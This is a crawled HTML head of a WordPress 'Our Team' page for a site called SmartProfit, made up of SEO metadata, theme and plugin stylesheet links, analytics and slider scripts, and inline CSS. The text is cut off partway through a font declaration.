

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smart-profit.club/our-team/
body_size: 110710
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v18.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Team - SmartProfit</title>
	<link rel="canonical" href="https://smart-profit.club/our-team/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Team" />
	<meta property="og:description" content="Meet the Teem of Innovators! // our services Our Leadership Team We help businesses elevate their value through custom software development, product design, QA and consultancy services. David Ferry Co-Founder of company Marry Tonheim Chief Marketing Officer Christina Torres Co-Founder of company Anna Richmond President &amp; CEO Amalia Bruno CTO of company Andrew Kinzer Chief [&hellip;]" />
	<meta property="og:url" content="https://smart-profit.club/our-team/" />
	<meta property="og:site_name" content="SmartProfit" />
	<meta property="og:image" content="https://smart-profit.club/wp-content/uploads/2020/01/member1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smart-profit.club/#website","url":"https://smart-profit.club/","name":"SmartProfit","description":"SmartProfit Traiding Club","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smart-profit.club/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://smart-profit.club/our-team/#primaryimage","inLanguage":"ru-RU","url":"https://smart-profit.club/wp-content/uploads/2020/01/member1.jpg","contentUrl":"https://smart-profit.club/wp-content/uploads/2020/01/member1.jpg","width":720,"height":987},{"@type":"WebPage","@id":"https://smart-profit.club/our-team/#webpage","url":"https://smart-profit.club/our-team/","name":"Our Team - SmartProfit","isPartOf":{"@id":"https://smart-profit.club/#website"},"primaryImageOfPage":{"@id":"https://smart-profit.club/our-team/#primaryimage"},"datePublished":"2020-01-06T03:56:28+00:00","dateModified":"2020-01-06T03:56:28+00:00","breadcrumb":{"@id":"https://smart-profit.club/our-team/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smart-profit.club/our-team/"]}]},{"@type":"BreadcrumbList","@id":"https://smart-profit.club/our-team/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smart-profit.club/"},{"@type":"ListItem","position":2,"name":"Our Team"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SmartProfit &raquo; Лента" href="https://smart-profit.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartProfit &raquo; Лента комментариев" href="https://smart-profit.club/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smart-profit.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmart-profit.club%2Four-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smart-profit.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmart-profit.club%2Four-team%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smart-profit.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smart-profit.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://smart-profit.club/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smart-profit.club/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://smart-profit.club/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://smart-profit.club/wp-content/themes/engitech/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://smart-profit.club/wp-content/themes/engitech/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://smart-profit.club/wp-content/themes/engitech/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://smart-profit.club/wp-content/themes/engitech/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://smart-profit.club/wp-content/themes/engitech/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://smart-profit.club/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-preload-css' href='https://smart-profit.club/wp-content/themes/engitech/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://smart-profit.club/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://smart-profit.club/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/post-7.css?ver=1642522036' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://smart-profit.club/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/global.css?ver=1642522036' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1428-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/post-1428.css?ver=1643158891' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://smart-profit.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://smart-profit.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://smart-profit.club/wp-content/plugins/profile-builder-pro/assets/css/style-front-end.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://smart-profit.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://smart-profit.club/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.7.4" id="url-shortify-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://smart-profit.club/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-224092227-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["smart-profit.club"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-224092227-1", {"anonymize_ip":true});
gtag("config", "G-EWCXGCN3LR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://smart-profit.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smart-profit.club/wp-json/wp/v2/pages/1428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smart-profit.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://smart-profit.club/?p=1428' />
<!-- start Simple Custom CSS and JS -->
<meta name='impact-site-verification' value='1d8e3f13-685f-4623-931b-be2017c4323f'>

<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.70.0" /><meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://smart-profit.club/wp-content/uploads/2021/12/霗投穿限諰-2-10-150x150.png" sizes="32x32" />
<link rel="icon" href="https://smart-profit.club/wp-content/uploads/2021/12/霗投穿限諰-2-10-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smart-profit.club/wp-content/uploads/2021/12/霗投穿限諰-2-10-300x300.png" />
<meta name="msapplication-TileImage" content="https://smart-profit.club/wp-content/uploads/2021/12/霗投穿限諰-2-10-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.header-clone{
	height: 100px!important;
}
.elementor-widget-wrap>.elementor-element.btn-inline{
	display: inline-block;
	width: auto;
}
.elementor-3872 .elementor-element.elementor-element-4cff60df .elementor-icon-list-item span, .elementor-3872 .elementor-element.elementor-element-5e3bed1f .elementor-icon-list-item span {
    line-height: 16px;
}

.page-id-3872 #back-to-top{
	color: #656AE5;
}
.page-id-4858 #back-to-top{
	color: #53E79C;
}
.page-id-4899 #back-to-top{
	color: #35d3c9;
}		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://smart-profit.club/wp-content/uploads/2021/12/bg-pheader.jpg");}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
